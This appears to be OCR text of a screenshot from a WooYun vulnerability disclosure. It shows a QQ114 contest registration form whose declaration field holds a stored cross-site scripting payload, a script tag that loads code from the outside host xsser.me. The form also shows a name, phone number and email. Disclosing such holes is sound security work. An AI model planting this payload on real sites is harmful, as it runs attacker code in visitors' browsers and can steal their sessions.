 http://114.qq.com/qgirl/step1
QQ邮箱 - 已发送
百度一下，你
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
拍靓照看美女
寻找企业Q女郎
Looking For Enterprise QGirl
我要报名
尽在QQ114
报名参赛 选择商户 上传作品
我要报名
请如实填写以下信息
个人资料
姓名 王先生
手机 13046668888
邮箱 wcs13056@QQ.com
所在地 河北 石家庄
我的参赛宣言
<script src=http://xsser.me/iR3RUh?
1353285597></script> 我要参加
www.wooyun.org